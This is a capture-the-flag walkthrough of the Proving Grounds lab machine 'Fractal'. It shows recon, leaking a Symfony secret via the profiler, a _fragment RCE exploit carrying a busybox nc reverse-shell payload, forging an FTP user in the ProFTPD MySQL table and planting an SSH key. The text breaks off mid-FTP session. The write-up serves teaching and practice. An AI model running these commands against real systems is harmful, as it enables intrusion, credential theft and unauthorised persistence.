Summary #
On port 80 there is a Symfony Profiler 3.4.46 application running. Using the default location of configuration parameter, we find symfony credentials. We’ll use a /_fragment RCE exploit in symfony to get initial access as the www-data user. Once on the target there are MySQL credentials in the default proftpd directory. Using these credentials we log into the MySQL server and create an already existing user benoit to the proftpd database with a bash shell. This allows us to log into the FTP service as the benoit user and add a self-generated .ssh public key. After that, we can log into the target as the benoit user using SSH. This user can run any command with sudo privileges without a password, which we use to escalate our privileges to the root user.
Specifications #
- Name: FRACTAL
- Platform: PG PRACTICE
- Points: 10
- Difficulty: Easy
- System overview: Linux fractal 5.4.0-126-generic #142-Ubuntu SMP Fri Aug 26 12:12:57 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
- IP address: 192.168.209.233
- OFFSEC provided credentials: None
- HASH:
local.txt:80646b24190b5c1dd5cd322fb96d51b6 - HASH:
proof.txt:2786afd4111779f535c4a8c6d0c994dd
Preparation #
First we’ll create a directory structure for our files, set the IP address to a bash variable and ping the target:
## create directory structure
mkdir fractal && cd fractal && mkdir enum files exploits uploads tools

## list directory
ls -la

total 28
drwxrwxr-x  7 kali kali 4096 Aug 30 19:13 .
drwxrwxr-x 48 kali kali 4096 Aug 30 19:13 ..
drwxrwxr-x  2 kali kali 4096 Aug 30 19:13 enum
drwxrwxr-x  2 kali kali 4096 Aug 30 19:13 exploits
drwxrwxr-x  2 kali kali 4096 Aug 30 19:13 files
drwxrwxr-x  2 kali kali 4096 Aug 30 19:13 tools
drwxrwxr-x  2 kali kali 4096 Aug 30 19:13 uploads

## set bash variable
ip=192.168.209.233

## ping target to check if it's online
ping $ip

PING 192.168.209.233 (192.168.209.233) 56(84) bytes of data.
64 bytes from 192.168.209.233: icmp_seq=1 ttl=61 time=17.1 ms
64 bytes from 192.168.209.233: icmp_seq=2 ttl=61 time=17.3 ms
^C
--- 192.168.209.233 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1001ms
rtt min/avg/max/mdev = 17.071/17.188/17.306/0.117 ms
Reconnaissance #
Portscanning #
Using Rustscan we can see what TCP ports are open. This tool is part of my default portscan flow.
## run the rustscan tool
sudo rustscan -a $ip | tee enum/rustscan

.----. .-. .-. .----..---.  .----. .---.   .--.  .-. .-.
| {}  }| { } |{ {__ {_   _}{ {__  /  ___} / {} \ |  `| |
| .-. \| {_} |.-._} } | |  .-._} }\     }/  /\  \| |\  |
`-' `-'`-----'`----'  `-'  `----'  `---' `-'  `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog         :
: https://github.com/RustScan/RustScan :
 --------------------------------------
You miss 100% of the ports you don't scan. - RustScan

[~] The config file is expected to be at "/root/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.209.233:21
Open 192.168.209.233:22
Open 192.168.209.233:80
[~] Starting Script(s)
[~] Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-30 19:14 CEST
Initiating Ping Scan at 19:14
Scanning 192.168.209.233 [4 ports]
Completed Ping Scan at 19:14, 0.06s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 19:14
Completed Parallel DNS resolution of 1 host. at 19:14, 0.01s elapsed
DNS resolution of 1 IPs took 0.01s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating SYN Stealth Scan at 19:14
Scanning 192.168.209.233 [3 ports]
Discovered open port 22/tcp on 192.168.209.233
Discovered open port 80/tcp on 192.168.209.233
Discovered open port 21/tcp on 192.168.209.233
Completed SYN Stealth Scan at 19:14, 0.05s elapsed (3 total ports)
Nmap scan report for 192.168.209.233
Host is up, received echo-reply ttl 61 (0.019s latency).
Scanned at 2025-08-30 19:14:04 CEST for 0s

PORT   STATE SERVICE REASON
21/tcp open  ftp     syn-ack ttl 61
22/tcp open  ssh     syn-ack ttl 61
80/tcp open  http    syn-ack ttl 61

Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.24 seconds
           Raw packets sent: 7 (284B) | Rcvd: 4 (160B)
Copy the output of open ports into a file called ports within the files directory.
## edit the ``files/ports` file
nano files/ports

## content `ports` file:
21/tcp open  ftp     syn-ack ttl 61
22/tcp open  ssh     syn-ack ttl 61
80/tcp open  http    syn-ack ttl 61
Run the following command to get a string of all open ports and use the output of this command to paste within NMAP:
## get a list, comma separated of the open port(s)
cd files && cat ports | cut -d '/' -f1 > ports.txt && awk '{printf "%s,",$0;n++}' ports.txt | sed 's/.$//' > ports && rm ports.txt && cat ports && cd ..

## output previous command
21,22,80

## use this output in the `nmap` command below:
sudo nmap -T3 -p 21,22,80 -sCV -vv $ip -oN enum/nmap-services-tcp
Output of NMAP:
PORT   STATE SERVICE REASON         VERSION
21/tcp open  ftp     syn-ack ttl 61 ProFTPD
22/tcp open  ssh     syn-ack ttl 61 OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 c1:99:4b:95:22:25:ed:0f:85:20:d3:63:b4:48:bb:cf (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDH6PH1/ST7TUJ4Mp/l4c7G+TM07YbX7YIsnHzq1TRpvtiBh8MQuFkL1SWW9+za+h6ZraqoZ0ewwkH+0la436t9Q+2H/Nh4CntJOrRbpLJKg4hChjgCHd5KiLCOKHhXPs/FA3mm0Zkzw1tVJLPR6RTbIkkbQiV2Zk3u8oamV5srWIJeYUY5O2XXmTnKENfrPXeHup1+3wBOkTO4Mu17wBSw6yvXyj+lleKjQ6Hnje7KozW5q4U6ijd3LmvHE34UHq/qUbCUbiwY06N2Mj0NQiZqWW8z48eTzGsuh6u1SfGIDnCCq3sWm37Y5LIUvqAFyIEJZVsC/UyrJDPBE+YIODNbN2QLD9JeBr8P4n1rkMaXbsHGywFtutdSrBZwYuRuB2W0GjIEWD/J7lxKIJ9UxRq0UxWWkZ8s3SNqUq2enfPwQt399nigtUerccskdyUD0oRKqVnhZCjEYfX3qOnlAqejr3Lpm8nA31pp6lrKNAmQEjdSO8Jxk04OR2JBxcfVNfs=
|   256 0f:44:8b:ad:ad:95:b8:22:6a:f0:36:ac:19:d0:0e:f3 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBI0EdIHR7NOReMM0G7C8zxbLgwB3ump+nb2D3Pe3tXqp/6jNJ/GbU2e4Ab44njMKHJbm/PzrtYzojMjGDuBlQCg=
|   256 32:e1:2a:6c:cc:7c:e6:3e:23:f4:80:8d:33:ce:9b:3a (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIDCc0saExmeDXtqm5FS+D5RnDke8aJEvFq3DJIr0KZML
80/tcp open  http    syn-ack ttl 61 Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Welcome!
|_http-favicon: Unknown favicon MD5: 231567A8CC45C2CF966C4E8D99A5B7FD
| http-robots.txt: 2 disallowed entries
|_/app_dev.php /app_dev.php/*
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Initial Access #
80/tcp open  http    syn-ack ttl 61 Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Welcome!
|_http-favicon: Unknown favicon MD5: 231567A8CC45C2CF966C4E8D99A5B7FD
| http-robots.txt: 2 disallowed entries
|_/app_dev.php /app_dev.php/*
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS

On port 80 there is a website called Fractals, however this site doesn’t have any functionality.

So we look further. In the NMAP output there is reference to 2 disallowed entries in the robots.txt. When we go to this URL: http://192.168.209.233/app_dev.php a toolbar at the bottom of the page appears.

When we click on the red button at the far right of the toolbar, we get another page: http://192.168.209.233/app_dev.php/_profiler/2ac520?panel=config which show this is an application called Symfony Profiler 3.4.46.
Searching on internet we can find: https://infosecwriteups.com/how-i-was-able-to-find-multiple-vulnerabilities-of-a-symfony-web-framework-web-application-2b82cd5de144. This site talks about the default configuration file location being in (translated in our context): http://192.168.209.233/app_dev.php/_profiler/open?file=app/config/parameters.yml. And indeed, we get data back.

Now we got some symfony credentials and a secret key. Using this RCE exploit, https://raw.githubusercontent.com/ambionics/symfony-exploits/refs/heads/main/secret_fragment_exploit.py (https://github.com/ambionics/symfony-exploits), we are going to use method 1 with shell_exec to get initial access as the www-data user in the /var/www/html/web directory.
## change directory
cd exploits

## get the local IP address on tun0
ip a | grep -A 10 tun0
4: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
    link/none
    inet 192.168.45.204/24 scope global tun0
       valid_lft forever preferred_lft forever
    inet6 fe80::5094:2f91:6b35:4a28/64 scope link stable-privacy proto kernel_ll
       valid_lft forever preferred_lft forever

## setup a listener on an open port
nc -lvnp 80
listening on [any] 80 ...

## download exploit
wget https://raw.githubusercontent.com/ambionics/symfony-exploits/refs/heads/main/secret_fragment_exploit.py

## run the exploit
python secret_fragment_exploit.py 'http://192.168.209.233/app_dev.php/_fragment' --internal-url 'http://192.168.209.233/app_dev.php/_fragment' --secret '48a8538e6260789558f0dfe29861c05b' --method 1 --function shell_exec --parameters cmd:'busybox nc 192.168.45.204 80 -e bash'

Trying 2 mutations...
  (OK) sha256 48a8538e6260789558f0dfe29861c05b http://192.168.209.233/app_dev.php/_fragment 404 http://192.168.209.233/app_dev.php/_fragment?_path=&_hash=W47lOgiG%2BjBXk%2FUEZRc7JHpAaxaV3Lm6rKWFdAfPUXo%3D
http://192.168.209.233/app_dev.php/_fragment?_path=cmd%3Dbusybox%2Bnc%2B192.168.45.204%2B80%2B-e%2Bbash%26_controller%3Dshell_exec&_hash=MR9%2Baj2SKP3TkTQD8TNs4LKQY1sN4l1YqBU4S%2BSrmwQ%3D

## catch the reverse shell
nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.204] from (UNKNOWN) [192.168.209.233] 37334

## print current user
whoami
www-data

## print current working directory
pwd
/var/www/html/web

## find `local.txt` on the filesystem
find / -iname 'local.txt' 2>/dev/null
/home/benoit/local.txt

## print `local.txt`
cat /home/benoit/local.txt
80646b24190b5c1dd5cd322fb96d51b6
Privilege Escalation #
To get a proper TTY we upgrade our shell using the script binary.
## determine location script binary
which script
/usr/bin/script

## start the script binary, after that press CTRL+Z
/usr/bin/script -qc /bin/bash /dev/null

## after this command press the `enter` key twice
stty raw -echo ; fg ; reset

## run the following to be able to clear the screen and set the terrminal correct
www-data@fractal:/var/www/html/web$ export TERM=xterm
www-data@fractal:/var/www/html/web$ stty columns 200 rows 200
Uploading and running linpeas.sh doesn’t get us much. Remember that with portscanning we also found a ProFTPD service on port 21. Let’s go to the default directory /etc/proftpd and see if there are any passwords. There are credentials for the MySQL connection: proftpd:protfpd_with_MYSQL_password. We are able to log into MySQL using the proftpd user.
## change directory
www-data@fractal:/var/www/html/web$ cd /etc/proftpd/
www-data@fractal:/etc/proftpd$

## grep for `password` in all files
www-data@fractal:/etc/proftpd$ grep -Ri 'password' . 2>/dev/null
./proftpd.conf:# Uncomment this if you are using NIS or LDAP via NSS to retrieve passwords:
./proftpd.conf:# This is required to use both PAM-based authentication and local passwords
./sql.conf:#Passwords in MySQL are encrypted using CRYPT
./sql.conf:# databasename@host database_user user_password
./sql.conf:SQLConnectInfo proftpd@localhost proftpd protfpd_with_MYSQL_password

## connect to the MySQL server using the found credentials: `proftpd:protfpd_with_MYSQL_password`
www-data@fractal:/etc/proftpd$ mysql -u proftpd -p -h 127.0.0.1 -P 3306
Enter password:
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 17
Server version: 8.0.30-0ubuntu0.20.04.2 (Ubuntu)

Copyright (c) 2000, 2022, Oracle and/or its affiliates.

Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

mysql>

## list all databases
mysql> show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| performance_schema |
| proftpd            |
+--------------------+
3 rows in set (0.06 sec)

## switch to `proftpd` database
mysql> use proftpd;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Database changed

## print all tables in the `proftpd` database
mysql> show tables;
+-------------------+
| Tables_in_proftpd |
+-------------------+
| ftpgroup          |
| ftpuser           |
+-------------------+
2 rows in set (0.00 sec)

## show details of the `ftpuser` table
mysql> describe ftpuser;
+----------+--------------+------+-----+-------------------+-------------------+
| Field    | Type         | Null | Key | Default           | Extra             |
+----------+--------------+------+-----+-------------------+-------------------+
| id       | int unsigned | NO   | PRI | NULL              | auto_increment    |
| userid   | varchar(32)  | NO   | UNI |                   |                   |
| passwd   | varchar(32)  | NO   |     |                   |                   |
| uid      | smallint     | NO   |     | 5500              |                   |
| gid      | smallint     | NO   |     | 5500              |                   |
| homedir  | varchar(255) | NO   |     |                   |                   |
| shell    | varchar(16)  | NO   |     | /sbin/nologin     |                   |
| count    | int          | NO   |     | 0                 |                   |
| accessed | datetime     | NO   |     | CURRENT_TIMESTAMP | DEFAULT_GENERATED |
| modified | datetime     | NO   |     | CURRENT_TIMESTAMP | DEFAULT_GENERATED |
+----------+--------------+------+-----+-------------------+-------------------+
10 rows in set (0.01 sec)

## print all data in the `ftpuser` table
mysql> select * from ftpuser;
+----+--------+-------------------------------+-----+-----+---------------+---------------+-------+---------------------+---------------------+
| id | userid | passwd                        | uid | gid | homedir       | shell         | count | accessed            | modified            |
+----+--------+-------------------------------+-----+-----+---------------+---------------+-------+---------------------+---------------------+
|  1 | www    | {md5}RDLDFEKYiwjDGYuwpgb7Cw== |  33 |  33 | /var/www/html | /sbin/nologin |     0 | 2022-09-27 05:26:29 | 2022-09-27 05:26:29 |
+----+--------+-------------------------------+-----+-----+---------------+---------------+-------+---------------------+---------------------+
1 row in set (0.00 sec)
On the target there are two users with a shell, root and benoit.
## print all users with a shell
www-data@fractal:/etc/proftpd$ cat /etc/passwd | grep sh$
root:x:0:0:root:/root:/bin/bash
benoit:x:1000:1000::/home/benoit:/bin/sh
Perhaps we can create a benoit user in the proftpd database with a shell of /bin/bash. To do this we first need to create a proftpd password. We can use this reference to create it: https://www.digitalocean.com/community/tutorials/how-to-set-up-proftpd-with-a-mysql-backend-on-ubuntu-12-10. Once we got the hash, we create the user in MySQL with the generated password and verify it’s created.
## generate proftpd password for MySQL as `password`
echo "{md5}"`echo -n "password" | openssl dgst -binary -md5 | openssl enc -base64`
{md5}X03MO1qnZdYdgyfeuILPmQ==

## create user in MySQL
mysql> INSERT INTO `ftpuser` (`id`, `userid`, `passwd`, `uid`, `gid`, `homedir`, `shell`, `count`, `accessed`, `modified`) VALUES (NULL, 'benoit', '{md5}X03MO1qnZdYdgyfeuILPmQ==', '1000', '1000', '/', '/bin/bash', '0', '2022-09-27 05:26:29', '2022-09-27 05:26:29');
Query OK, 1 row affected (0.01 sec)

## verify user is created
mysql> select * from ftpuser;
+----+--------+-------------------------------+------+------+---------------+---------------+-------+---------------------+---------------------+
| id | userid | passwd                        | uid  | gid  | homedir       | shell         | count | accessed            | modified            |
+----+--------+-------------------------------+------+------+---------------+---------------+-------+---------------------+---------------------+
|  1 | www    | {md5}RDLDFEKYiwjDGYuwpgb7Cw== |   33 |   33 | /var/www/html | /sbin/nologin |     0 | 2022-09-27 05:26:29 | 2022-09-27 05:26:29 |
|  2 | benoit | {md5}X03MO1qnZdYdgyfeuILPmQ== | 1000 | 1000 | /             | /bin/bash     |     0 | 2022-09-27 05:26:29 | 2022-09-27 05:26:29 |
+----+--------+-------------------------------+------+------+---------------+---------------+-------+---------------------+---------------------+
2 rows in set (0.00 sec)
Next, we log into the FTP service with the credentials benoit:password. We indeed get logged in and as registered, we get our home directory in /. Now, let’s go to the home directory of the benoit user and see if we can write in this directory as the benoit user.
## log into FTP using the created `benoit` user
ftp benoit@$ip
Connected to 192.168.209.233.
220 ProFTPD Server (Debian) [192.168.209.233]
331 Password required for benoit
Password:
230 User benoit logged in
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>

## print content current directory
ftp> ls
229 Entering Extended Passive Mode (|||57273|)
150 Opening ASCII mode data connection for file list
lrwxrwxrwx   1 root     root            7 Jul 31  2020 bin -> usr/bin
drwxr-xr-x   3 root     root         4096 Mar  1  2025 boot
drwxr-xr-x   2 root     root         4096 Jan  7  2021 cdrom
drwxr-xr-x  17 root     root         4000 Mar  1  2025 dev
drwxr-xr-x 107 root     root         4096 Sep 27  2022 etc
drwxr-xr-x   3 root     root         4096 Sep 27  2022 home
lrwxrwxrwx   1 root     root            7 Jul 31  2020 lib -> usr/lib
lrwxrwxrwx   1 root     root            9 Jul 31  2020 lib32 -> usr/lib32
lrwxrwxrwx   1 root     root            9 Jul 31  2020 lib64 -> usr/lib64
lrwxrwxrwx   1 root     root           10 Jul 31  2020 libx32 -> usr/libx32
drwx------   2 root     root        16384 Jan  7  2021 lost+found
drwxr-xr-x   2 root     root         4096 Jul 31  2020 media
drwxr-xr-x   2 root     root         4096 Jul 31  2020 mnt
drwxr-xr-x   2 root     root         4096 Jul 31  2020 opt
dr-xr-xr-x 273 root     root            0 Mar  1  2025 proc
drwx------   6 root     root         4096 Aug 30 17:11 root
drwxr-xr-x  30 root     root          980 Aug 30 17:11 run
lrwxrwxrwx   1 root     root            8 Jul 31  2020 sbin -> usr/sbin
drwxr-xr-x   7 root     root         4096 Sep 27  2022 snap
drwxr-xr-x   3 root     root         4096 Sep 27  2022 srv
-rw-------   1 root     root     2042626048 Jan  7  2021 swap.img
dr-xr-xr-x  13 root     root            0 Mar  1  2025 sys
drwxrwxrwt  14 root     root         4096 Aug 30 18:39 tmp
drwxr-xr-x  14 root     root         4096 Sep 27  2022 usr
drwxr-xr-x  14 root     root         4096 Sep 27  2022 var
226 Transfer complete

## change directory
ftp> cd home
250 CWD command successful

## print content `/home` directory
ftp> dir
229 Entering Extended Passive Mode (|||49296|)
150 Opening ASCII mode data connection for file list
drwxr-xr-x   2 benoit   benoit       4096 Sep 27  2022 benoit
226 Transfer complete

## change directory
ftp> cd benoit
250 CWD command successful

## print content `/home/benoit`
ftp> dir
229 Entering Extended Passive Mode (|||36049|)
150 Opening ASCII mode data connection for file list
-r--r--r--   1 benoit   benoit         33 Aug 30 17:11 local.txt
226 Transfer complete

## test is we can write as the `benoit` user
ftp> mkdir test
257 "/home/benoit/test" - Directory successfully created

## print content `/home/benoit` and verify permissions on the created directory
ftp> ls
229 Entering Extended Passive Mode (|||56220|)
150 Opening ASCII mode data connection for file list
-r--r--r--   1 benoit   benoit         33 Aug 30 17:11 local.txt
drwxr-xr-x   2 benoit   benoit       4096 Aug 30 18:54 test
226 Transfer complete
Now that we know we can write as the benoit user, we can upload an SSH key and get SSH access as the benoit user. Exit the FTP session by typing exit. Then, generate a SSH private and public key using ssh-keygen, set the correct permissions on the private SSH key. Change the public key’s name to authorized_keys and re-login FTP, create a .ssh directory in the home directory of the benoit user and upload the authorized_keys file.
## change directory
cd files

## run ssh-keygen to generate a key pair, quiet mode, blank password and named key pair `remi.key`
ssh-keygen -q -N '' -f benoit.key

## list content directory
ls -la
total 20
drwxrwxr-x 2 kali kali 4096 Aug 30 21:00 .
drwxrwxr-x 7 kali kali 4096 Aug 30 19:13 ..
-rw------- 1 kali kali  399 Aug 30 21:00 benoit.key
-rw-r--r-- 1 kali kali   91 Aug 30 21:00 benoit.key.pub
-rw-rw-r-- 1 kali kali    8 Aug 30 19:15 ports

## change permissions on private key `remi.key`
chmod 600 benoit.key

## change the public key to `authorized_keys`
mv benoit.key.pub authorized_keys

## log into FTP using the created `benoit` user
ftp benoit@$ip
Connected to 192.168.209.233.
220 ProFTPD Server (Debian) [192.168.209.233]
331 Password required for benoit
Password:
230 User benoit logged in
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>

## change directory
ftp> cd /home/benoit
250 CWD command successful

## create `.ssh` directory
ftp> mkdir .ssh
257 "/home/benoit/.ssh" - Directory successfully created

## change directory
ftp> cd .ssh
250 CWD command successful

## upload `authorized_keys` to the `.ssh` directory
ftp> put authorized_keys
local: authorized_keys remote: authorized_keys
229 Entering Extended Passive Mode (|||54478|)
150 Opening BINARY mode data connection for authorized_keys
100% |************************************************************************************|    91        1.88 MiB/s    00:00 ETA
226 Transfer complete
91 bytes sent in 00:00 (4.37 KiB/s)

## verify `authorized_keys` file is uploaded
ftp> ls -la
